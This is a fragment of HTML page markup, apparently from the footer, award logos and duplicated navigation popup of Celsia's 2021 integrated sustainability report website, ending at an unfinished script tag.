				<div class="has_eae_slider elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-76852e7" data-id="76852e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bc564b8 elementor-widget elementor-widget-image" data-id="bc564b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="540" height="237" src="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/Logo-ir_2020_Color.jpg" class="attachment-full size-full" alt="" loading="lazy" srcset="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/Logo-ir_2020_Color.jpg 540w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/Logo-ir_2020_Color-300x132.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" />															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-5d7ffe1" data-id="5d7ffe1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9409bba elementor-widget elementor-widget-image" data-id="9409bba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2381" height="1073" src="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/SPG-Sustainability_Award_2022_Bronze_Color.jpg" class="attachment-full size-full" alt="" loading="lazy" srcset="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/SPG-Sustainability_Award_2022_Bronze_Color.jpg 2381w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/SPG-Sustainability_Award_2022_Bronze_Color-300x135.jpg 300w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/SPG-Sustainability_Award_2022_Bronze_Color-1024x461.jpg 1024w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/SPG-Sustainability_Award_2022_Bronze_Color-768x346.jpg 768w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/SPG-Sustainability_Award_2022_Bronze_Color-1536x692.jpg 1536w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/SPG-Sustainability_Award_2022_Bronze_Color-2048x923.jpg 2048w" sizes="(max-width: 2381px) 100vw, 2381px" />															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-33a8e41" data-id="33a8e41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dc9c7a4 elementor-widget elementor-widget-image" data-id="dc9c7a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="461" src="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/logo-merco-footer.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/logo-merco-footer.png 1024w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/logo-merco-footer-300x135.png 300w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/logo-merco-footer-768x346.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-4782bb1" data-id="4782bb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-47876a2 elementor-widget elementor-widget-image" data-id="47876a2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="461" src="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/logo-merco-empresas-footer.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/logo-merco-empresas-footer.png 1024w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/logo-merco-empresas-footer-300x135.png 300w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/logo-merco-empresas-footer-768x346.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-120373c" data-id="120373c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c26b26d elementor-widget elementor-widget-image" data-id="c26b26d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="461" src="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/logo-iisp-footer.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/logo-iisp-footer.png 1024w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/logo-iisp-footer-300x135.png 300w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/logo-iisp-footer-768x346.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-1046ae8" data-id="1046ae8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-025d653 elementor-widget elementor-widget-image" data-id="025d653" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="340" height="87" src="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/Equipares.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/Equipares.png 340w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/Equipares-300x77.png 300w" sizes="(max-width: 340px) 100vw, 340px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-5f99873 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f99873" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e6f5a4d" data-id="e6f5a4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0af54b6 elementor-widget elementor-widget-spacer" data-id="0af54b6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-9c0ab1f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9c0ab1f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5333f1c" data-id="5333f1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dd4af6e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd4af6e" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1185d64" data-id="1185d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-326cbd5 elementor-widget elementor-widget-text-editor" data-id="326cbd5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Copyright © 2022 Celsia. </strong>All rights reserved<br />Medellín, Colombia<br />Design and Development: <a style="color: #ee7400;" href="https://tallerdeedicion.co/">Taller de edición</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ce88580" data-id="ce88580" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c0eac14 elementor-widget elementor-widget-text-editor" data-id="c0eac14" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="p1">For a better experience on our site, we recommend using the Web Chrome 4.3 or higher, Firefox 3.8 or higher, Safari 8 or higher, Internet Explorer 10, 11 navigators</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		
		<div data-elementor-type="popup" data-elementor-id="10366" class="elementor elementor-10366 elementor-120 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-958d647 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="958d647" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7589d32b" data-id="7589d32b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-37473690 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="37473690" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-78eec34 elementor-widget elementor-widget-eael-simple-menu" data-id="78eec34" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
			<div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-class="fas fa-angle-down" data-dropdown-indicator-class="fas fa-angle-down" class="eael-simple-menu-container eael-simple-menu-align-left eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Mobile (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet (&gt; 1024px)&quot;,&quot;none&quot;:&quot;None&quot;}" data-hamburger-device="tablet"><ul id="menu-menu-prinicipal-ingles" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-vertical"><li id="menu-item-10677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10677"><a href="https://reporteintegrado2021.celsia.com/en/">Inicio</a></li>
<li id="menu-item-10678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10678"><a href="https://reporteintegrado2021.celsia.com/en/about-our-report/">About our report</a></li>
<li id="menu-item-10679" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10144 current_page_item menu-item-10679"><a href="https://reporteintegrado2021.celsia.com/en/facts-that-inspire-us/" aria-current="page">Facts that inspire us</a></li>
<li id="menu-item-10680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10680"><a href="https://reporteintegrado2021.celsia.com/en/strategic-framework/">Strategic Framework</a>
<ul class="sub-menu">
	<li id="menu-item-10681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10681"><a href="https://reporteintegrado2021.celsia.com/en/strategic-framework/strategy-and-sustainability/">Strategy and Sustainability</a></li>
	<li id="menu-item-10682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10682"><a href="https://reporteintegrado2021.celsia.com/en/strategic-framework/risk-management/">Risk Management</a></li>
	<li id="menu-item-10683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10683"><a href="https://reporteintegrado2021.celsia.com/en/strategic-framework/cybersecurity/">Cybersecurity</a></li>
	<li id="menu-item-10684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10684"><a href="https://reporteintegrado2021.celsia.com/en/strategic-framework/information-privacy/">Information Privacy</a></li>
</ul>
</li>
<li id="menu-item-10685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10685"><a href="https://reporteintegrado2021.celsia.com/en/businesses-that-challenge-us/">Businesses that Challenge Us</a>
<ul class="sub-menu">
	<li id="menu-item-10686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10686"><a href="https://reporteintegrado2021.celsia.com/en/businesses-that-challenge-us/generation/">Generation</a></li>
	<li id="menu-item-10687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10687"><a href="https://reporteintegrado2021.celsia.com/en/businesses-that-challenge-us/transmission-distribution/">Transmission &#038; distribution</a></li>
	<li id="menu-item-10688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10688"><a href="https://reporteintegrado2021.celsia.com/en/businesses-that-challenge-us/comercializacion/">Commercialization</a></li>
</ul>
</li>
<li id="menu-item-10689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10689"><a href="https://reporteintegrado2021.celsia.com/en/celsia-culture/">Celsia Culture</a>
<ul class="sub-menu">
	<li id="menu-item-10690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10690"><a href="https://reporteintegrado2021.celsia.com/en/celsia-culture/labor-practices/">Labor Practices</a></li>
	<li id="menu-item-10691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10691"><a href="https://reporteintegrado2021.celsia.com/en/celsia-culture/talent-development/">Talent Development</a></li>
	<li id="menu-item-10692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10692"><a href="https://reporteintegrado2021.celsia.com/en/celsia-culture/talent-attraction-and-retention/">Talent Attraction and Retention</a></li>
	<li id="menu-item-10693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10693"><a href="https://reporteintegrado2021.celsia.com/en/celsia-culture/occupational-health-and-safety/">Occupational Health and Safety</a></li>
</ul>
</li>
<li id="menu-item-10694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10694"><a href="https://reporteintegrado2021.celsia.com/en/client-experience/">Client Experience</a>
<ul class="sub-menu">
	<li id="menu-item-10695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10695"><a href="https://reporteintegrado2021.celsia.com/en/client-experience/the-client-at-the-center/">The Client at the Center</a></li>
	<li id="menu-item-10696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10696"><a href="https://reporteintegrado2021.celsia.com/en/client-experience/innovation/">Innovation</a></li>
</ul>
</li>
<li id="menu-item-10697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10697"><a href="https://reporteintegrado2021.celsia.com/en/this-is-how-we-lead/">This Is How We Lead</a>
<ul class="sub-menu">
	<li id="menu-item-10698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10698"><a href="https://reporteintegrado2021.celsia.com/en/this-is-how-we-lead/corporate-governance/">Corporate Governance</a></li>
	<li id="menu-item-10699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10699"><a href="https://reporteintegrado2021.celsia.com/en/this-is-how-we-lead/ethics-and-transparency/">Ethics and Transparency</a></li>
	<li id="menu-item-10700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10700"><a href="https://reporteintegrado2021.celsia.com/en/this-is-how-we-lead/regulation/">Regulation</a></li>
	<li id="menu-item-10701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10701"><a href="https://reporteintegrado2021.celsia.com/en/this-is-how-we-lead/economic-growth/">Economic Growth</a></li>
	<li id="menu-item-10702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10702"><a href="https://reporteintegrado2021.celsia.com/en/this-is-how-we-lead/sustainable-sourcing/">Sustainable Sourcing</a></li>
</ul>
</li>
<li id="menu-item-10703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10703"><a href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/">We Take Care of the Planet</a>
<ul class="sub-menu">
	<li id="menu-item-10704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10704"><a href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/environmental-management/">Environmental Management</a></li>
	<li id="menu-item-10705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10705"><a href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/energy-resource-management/">Energy-Resource Management</a></li>
	<li id="menu-item-10706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10706"><a href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/climate-change/">Climate Change</a></li>
	<li id="menu-item-10707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10707"><a href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/eco-efficiency/">Eco-efficiency</a></li>
	<li id="menu-item-10708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10708"><a href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/biodiversity/">Biodiversity</a></li>
</ul>
</li>
<li id="menu-item-10709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10709"><a href="https://reporteintegrado2021.celsia.com/en/we-are-partner-of-development/">We Are Partners of Development</a>
<ul class="sub-menu">
	<li id="menu-item-10710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10710"><a href="https://reporteintegrado2021.celsia.com/en/we-are-partner-of-development/contribution-to-society/">Contribution to Society</a></li>
	<li id="menu-item-10711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10711"><a href="https://reporteintegrado2021.celsia.com/en/we-are-partner-of-development/human-rights/">Human Rights</a></li>
	<li id="menu-item-10712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10712"><a href="https://reporteintegrado2021.celsia.com/en/we-are-partner-of-development/value-added-to-society-vas/">Value Added to Society (VAS)</a></li>
</ul>
</li>
<li id="menu-item-10713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10713"><a href="https://reporteintegrado2021.celsia.com/en/related-content/">Related content</a></li>
</ul></div>		</div>
				</div>
				<div class="elementor-element elementor-element-03321b9 elementor-search-form--button-type-text elementor-search-form--skin-classic elementor-widget elementor-widget-search-form" data-id="03321b9" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://reporteintegrado2021.celsia.com/en/" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
				<input type='hidden' name='lang' value='en' />									<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													Busqueda											</button>
											</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="popup" data-elementor-id="10366" class="elementor elementor-10366 elementor-120 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-958d647 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="958d647" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7589d32b" data-id="7589d32b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-37473690 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="37473690" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-78eec34 elementor-widget elementor-widget-eael-simple-menu" data-id="78eec34" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
			<div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-class="fas fa-angle-down" data-dropdown-indicator-class="fas fa-angle-down" class="eael-simple-menu-container eael-simple-menu-align-left eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Mobile (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet (&gt; 1024px)&quot;,&quot;none&quot;:&quot;None&quot;}" data-hamburger-device="tablet"><ul id="menu-menu-prinicipal-ingles-1" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10677"><a href="https://reporteintegrado2021.celsia.com/en/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10678"><a href="https://reporteintegrado2021.celsia.com/en/about-our-report/">About our report</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10144 current_page_item menu-item-10679"><a href="https://reporteintegrado2021.celsia.com/en/facts-that-inspire-us/" aria-current="page">Facts that inspire us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10680"><a href="https://reporteintegrado2021.celsia.com/en/strategic-framework/">Strategic Framework</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10681"><a href="https://reporteintegrado2021.celsia.com/en/strategic-framework/strategy-and-sustainability/">Strategy and Sustainability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10682"><a href="https://reporteintegrado2021.celsia.com/en/strategic-framework/risk-management/">Risk Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10683"><a href="https://reporteintegrado2021.celsia.com/en/strategic-framework/cybersecurity/">Cybersecurity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10684"><a href="https://reporteintegrado2021.celsia.com/en/strategic-framework/information-privacy/">Information Privacy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10685"><a href="https://reporteintegrado2021.celsia.com/en/businesses-that-challenge-us/">Businesses that Challenge Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10686"><a href="https://reporteintegrado2021.celsia.com/en/businesses-that-challenge-us/generation/">Generation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10687"><a href="https://reporteintegrado2021.celsia.com/en/businesses-that-challenge-us/transmission-distribution/">Transmission &#038; distribution</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10688"><a href="https://reporteintegrado2021.celsia.com/en/businesses-that-challenge-us/comercializacion/">Commercialization</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10689"><a href="https://reporteintegrado2021.celsia.com/en/celsia-culture/">Celsia Culture</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10690"><a href="https://reporteintegrado2021.celsia.com/en/celsia-culture/labor-practices/">Labor Practices</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10691"><a href="https://reporteintegrado2021.celsia.com/en/celsia-culture/talent-development/">Talent Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10692"><a href="https://reporteintegrado2021.celsia.com/en/celsia-culture/talent-attraction-and-retention/">Talent Attraction and Retention</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10693"><a href="https://reporteintegrado2021.celsia.com/en/celsia-culture/occupational-health-and-safety/">Occupational Health and Safety</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10694"><a href="https://reporteintegrado2021.celsia.com/en/client-experience/">Client Experience</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10695"><a href="https://reporteintegrado2021.celsia.com/en/client-experience/the-client-at-the-center/">The Client at the Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10696"><a href="https://reporteintegrado2021.celsia.com/en/client-experience/innovation/">Innovation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10697"><a href="https://reporteintegrado2021.celsia.com/en/this-is-how-we-lead/">This Is How We Lead</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10698"><a href="https://reporteintegrado2021.celsia.com/en/this-is-how-we-lead/corporate-governance/">Corporate Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10699"><a href="https://reporteintegrado2021.celsia.com/en/this-is-how-we-lead/ethics-and-transparency/">Ethics and Transparency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10700"><a href="https://reporteintegrado2021.celsia.com/en/this-is-how-we-lead/regulation/">Regulation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10701"><a href="https://reporteintegrado2021.celsia.com/en/this-is-how-we-lead/economic-growth/">Economic Growth</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10702"><a href="https://reporteintegrado2021.celsia.com/en/this-is-how-we-lead/sustainable-sourcing/">Sustainable Sourcing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10703"><a href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/">We Take Care of the Planet</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10704"><a href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/environmental-management/">Environmental Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10705"><a href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/energy-resource-management/">Energy-Resource Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10706"><a href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/climate-change/">Climate Change</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10707"><a href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/eco-efficiency/">Eco-efficiency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10708"><a href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/biodiversity/">Biodiversity</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10709"><a href="https://reporteintegrado2021.celsia.com/en/we-are-partner-of-development/">We Are Partners of Development</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10710"><a href="https://reporteintegrado2021.celsia.com/en/we-are-partner-of-development/contribution-to-society/">Contribution to Society</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10711"><a href="https://reporteintegrado2021.celsia.com/en/we-are-partner-of-development/human-rights/">Human Rights</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10712"><a href="https://reporteintegrado2021.celsia.com/en/we-are-partner-of-development/value-added-to-society-vas/">Value Added to Society (VAS)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10713"><a href="https://reporteintegrado2021.celsia.com/en/related-content/">Related content</a></li>
</ul></div>		</div>
				</div>
				<div class="elementor-element elementor-element-03321b9 elementor-search-form--button-type-text elementor-search-form--skin-classic elementor-widget elementor-widget-search-form" data-id="03321b9" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://reporteintegrado2021.celsia.com/en/" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
				<input type='hidden' name='lang' value='en' />									<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													Busqueda											</button>
											</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<link rel='stylesheet' id='eael-10366-css'  href='https://reporteintegrado2021.celsia.com/wp-content/uploads/essential-addons-elementor/eael-10366.css?ver=1654017608' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10366-css'  href='https://reporteintegrado2021.celsia.com/wp-content/uploads/elementor/css/post-10366.css?ver=1659902918' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.8' type='text/css' media='all' />
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
